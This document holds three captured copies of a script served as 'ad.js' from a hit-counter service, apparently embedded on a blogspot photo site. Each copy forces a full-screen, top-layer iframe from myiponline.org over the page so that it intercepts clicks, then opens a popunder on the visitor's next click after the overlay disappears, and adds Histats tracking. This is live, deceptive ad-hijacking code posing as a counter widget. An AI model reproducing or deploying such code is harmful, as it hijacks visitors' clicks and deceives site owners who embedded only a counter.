

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.counter12.com/ad.js?id=YaZ6z93Y
body_size: 704
content:

function getSessionStorage(key) {
    return sessionStorage.getItem(key);
}

function setSessionStorage(key, value) {
    sessionStorage.setItem(key, value);
}

function moveAdToPosition() {
    var adDiv = document.getElementById("AD_FLOAT");
    if (adDiv) {
        adDiv.style.top = "0px";
        adDiv.style.left = "0px";
    }
}

var loadImmediately = true;
var forceDisplay = true;

var referrer = document.referrer;

if (referrer && !referrer.includes(window.location.hostname) && !getSessionStorage('refx')) {
    setSessionStorage('refx', 'true');
}

//if (forceDisplay || (referrer) || getSessionStorage('refx')) {
if (forceDisplay || (referrer && !referrer.includes(window.location.hostname)) || getSessionStorage('refx')) {
    focus();

    var adDiv = document.createElement('div');
    adDiv.id = "AD_FLOAT";
    adDiv.style.position = "fixed";
    adDiv.style.top = "0";
    adDiv.style.left = "0";
    adDiv.style.width = "100vw";
    adDiv.style.height = "100vh";
    adDiv.style.zIndex = "2147483647";
    adDiv.style.pointerEvents = "none";

    var iframe = document.createElement('iframe');
    iframe.src = "https://myiponline.org/ads1.php";
    iframe.scrolling = "no";
    iframe.frameBorder = "0";
    iframe.marginHeight = "0";
    iframe.marginWidth = "0";
    iframe.id = "iAD_FLOAT";
    iframe.style.height = "100%";
    iframe.style.width = "100%";
    iframe.style.pointerEvents = "auto";

    adDiv.appendChild(iframe);
    document.body.appendChild(adDiv);

    if (loadImmediately) {
        moveAdToPosition();
    } else {
        document.addEventListener('DOMContentLoaded', function() {
            iframe.onload = function() {
                moveAdToPosition();
            };
        });
    }

    setTimeout(function() {
        var adDiv = document.getElementById('AD_FLOAT');
        if (adDiv) {
            adDiv.remove();
        }
    }, 20000);
}

document.addEventListener("DOMContentLoaded", function () {
    let popunderUrl = "https://myiponline.org/adredir.php";

    function openPopunder() {
        window.open(popunderUrl, "_blank", "noopener,noreferrer");
        document.removeEventListener("click", openPopunder);
    }

    function monitorElementRemoval() {
        let targetNode = document.getElementById("AD_FLOAT");

        if (targetNode) {
            let observer = new MutationObserver(function () {
                if (!document.getElementById("AD_FLOAT")) {
                    observer.disconnect(); // Para de observar mudan�as
                    document.addEventListener("click", openPopunder, { once: true });
                }
            });

            observer.observe(document.body, { childList: true, subtree: true });
        }
    }

    monitorElementRemoval();
});
		
	if(!Histats_variables){var Histats_variables=[];}
	Histats_variables.push("tags","YaZ6z93Y");
	Histats_variables.push("YaZ6z93Y","eb1aldeiajoanes-fotos.blogspot.com");
	var _Hasync= _Hasync|| [];
	_Hasync.push(['Histats.start', '1,3908301,4,0,0,0,00010000']);
	_Hasync.push(['Histats.fasi', '1']);
	_Hasync.push(['Histats.track_hits', '']);
	(function() {
	var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
	hs.src = ('//s10.histats.com/js15_as.js');
	(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
	})();
	
if(!Histats_variables){var Histats_variables=[];}
Histats_variables.push("tags","YaZ6z93Y");
Histats_variables.push("YaZ6z93Y","eb1aldeiajoanes-fotos.blogspot.com");
var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,2998001,4,0,0,0,00010000']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('//s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();
	
	

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.counter12.com/ad.js?id=aBb3a6d5z454bx68
body_size: 988
content:

function getSessionStorage(key) {
    return sessionStorage.getItem(key);
}

function setSessionStorage(key, value) {
    sessionStorage.setItem(key, value);
}

function moveAdToPosition() {
    var adDiv = document.getElementById("AD_FLOAT");
    if (adDiv) {
        adDiv.style.top = "0px";
        adDiv.style.left = "0px";
    }
}

var loadImmediately = true;
var forceDisplay = true;

var referrer = document.referrer;

if (referrer && !referrer.includes(window.location.hostname) && !getSessionStorage('refx')) {
    setSessionStorage('refx', 'true');
}

//if (forceDisplay || (referrer) || getSessionStorage('refx')) {
if (forceDisplay || (referrer && !referrer.includes(window.location.hostname)) || getSessionStorage('refx')) {
    focus();

    var adDiv = document.createElement('div');
    adDiv.id = "AD_FLOAT";
    adDiv.style.position = "fixed";
    adDiv.style.top = "0";
    adDiv.style.left = "0";
    adDiv.style.width = "100vw";
    adDiv.style.height = "100vh";
    adDiv.style.zIndex = "2147483647";
    adDiv.style.pointerEvents = "none";

    var iframe = document.createElement('iframe');
    iframe.src = "https://myiponline.org/ads1.php";
    iframe.scrolling = "no";
    iframe.frameBorder = "0";
    iframe.marginHeight = "0";
    iframe.marginWidth = "0";
    iframe.id = "iAD_FLOAT";
    iframe.style.height = "100%";
    iframe.style.width = "100%";
    iframe.style.pointerEvents = "auto";

    adDiv.appendChild(iframe);
    document.body.appendChild(adDiv);

    if (loadImmediately) {
        moveAdToPosition();
    } else {
        document.addEventListener('DOMContentLoaded', function() {
            iframe.onload = function() {
                moveAdToPosition();
            };
        });
    }

    setTimeout(function() {
        var adDiv = document.getElementById('AD_FLOAT');
        if (adDiv) {
            adDiv.remove();
        }
    }, 20000);
}

document.addEventListener("DOMContentLoaded", function () {
    let popunderUrl = "https://myiponline.org/adredir.php";

    function openPopunder() {
        window.open(popunderUrl, "_blank", "noopener,noreferrer");
        document.removeEventListener("click", openPopunder);
    }

    function monitorElementRemoval() {
        let targetNode = document.getElementById("AD_FLOAT");

        if (targetNode) {
            let observer = new MutationObserver(function () {
                if (!document.getElementById("AD_FLOAT")) {
                    observer.disconnect(); // Para de observar mudan�as
                    document.addEventListener("click", openPopunder, { once: true });
                }
            });

            observer.observe(document.body, { childList: true, subtree: true });
        }
    }

    monitorElementRemoval();
});
		
	if(!Histats_variables){var Histats_variables=[];}
	Histats_variables.push("tags","aBb3a6d5z454bx68");
	Histats_variables.push("aBb3a6d5z454bx68","eb1aldeiajoanes-fotos.blogspot.com");
	var _Hasync= _Hasync|| [];
	_Hasync.push(['Histats.start', '1,3908301,4,0,0,0,00010000']);
	_Hasync.push(['Histats.fasi', '1']);
	_Hasync.push(['Histats.track_hits', '']);
	(function() {
	var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
	hs.src = ('//s10.histats.com/js15_as.js');
	(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
	})();
	
if(!Histats_variables){var Histats_variables=[];}
Histats_variables.push("tags","aBb3a6d5z454bx68");
Histats_variables.push("aBb3a6d5z454bx68","eb1aldeiajoanes-fotos.blogspot.com");
var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,2998001,4,0,0,0,00010000']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('//s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();
	
	

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.counter12.com/ad.js?id=z910bBW9
body_size: 704
content:

function getSessionStorage(key) {
    return sessionStorage.getItem(key);
}

function setSessionStorage(key, value) {
    sessionStorage.setItem(key, value);
}

function moveAdToPosition() {
    var adDiv = document.getElementById("AD_FLOAT");
    if (adDiv) {
        adDiv.style.top = "0px";
        adDiv.style.left = "0px";
    }
}

var loadImmediately = true;
var forceDisplay = true;

var referrer = document.referrer;

if (referrer && !referrer.includes(window.location.hostname) && !getSessionStorage('refx')) {
    setSessionStorage('refx', 'true');
}

//if (forceDisplay || (referrer) || getSessionStorage('refx')) {
if (forceDisplay || (referrer && !referrer.includes(window.location.hostname)) || getSessionStorage('refx')) {
    focus();

    var adDiv = document.createElement('div');
    adDiv.id = "AD_FLOAT";
    adDiv.style.position = "fixed";
    adDiv.style.top = "0";
    adDiv.style.left = "0";
    adDiv.style.width = "100vw";
    adDiv.style.height = "100vh";
    adDiv.style.zIndex = "2147483647";
    adDiv.style.pointerEvents = "none";

    var iframe = document.createElement('iframe');
    iframe.src = "https://myiponline.org/ads1.php";
    iframe.scrolling = "no";
    iframe.frameBorder = "0";
    iframe.marginHeight = "0";
    iframe.marginWidth = "0";
    iframe.id = "iAD_FLOAT";
    iframe.style.height = "100%";
    iframe.style.width = "100%";
    iframe.style.pointerEvents = "auto";

    adDiv.appendChild(iframe);
    document.body.appendChild(adDiv);

    if (loadImmediately) {
        moveAdToPosition();
    } else {
        document.addEventListener('DOMContentLoaded', function() {
            iframe.onload = function() {
                moveAdToPosition();
            };
        });
    }

    setTimeout(function() {
        var adDiv = document.getElementById('AD_FLOAT');
        if (adDiv) {
            adDiv.remove();
        }
    }, 20000);
}

document.addEventListener("DOMContentLoaded", function () {
    let popunderUrl = "https://myiponline.org/adredir.php";

    function openPopunder() {
        window.open(popunderUrl, "_blank", "noopener,noreferrer");
        document.removeEventListener("click", openPopunder);
    }

    function monitorElementRemoval() {
        let targetNode = document.getElementById("AD_FLOAT");

        if (targetNode) {
            let observer = new MutationObserver(function () {
                if (!document.getElementById("AD_FLOAT")) {
                    observer.disconnect(); // Para de observar mudan�as
                    document.addEventListener("click", openPopunder, { once: true });
                }
            });

            observer.observe(document.body, { childList: true, subtree: true });
        }
    }

    monitorElementRemoval();
});
		
	if(!Histats_variables){var Histats_variables=[];}
	Histats_variables.push("tags","z910bBW9");
	Histats_variables.push("z910bBW9","eb1aldeiajoanes-fotos.blogspot.com");
	var _Hasync= _Hasync|| [];
	_Hasync.push(['Histats.start', '1,3908301,4,0,0,0,00010000']);
	_Hasync.push(['Histats.fasi', '1']);
	_Hasync.push(['Histats.track_hits', '']);
	(function() {
	var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
	hs.src = ('//s10.histats.com/js15_as.js');
	(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
	})();
	
if(!Histats_variables){var Histats_variables=[];}
Histats_variables.push("tags","z910bBW9");
Histats_variables.push("z910bBW9","eb1aldeiajoanes-fotos.blogspot.com");
var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,2998001,4,0,0,0,00010000']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('//s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();
	
	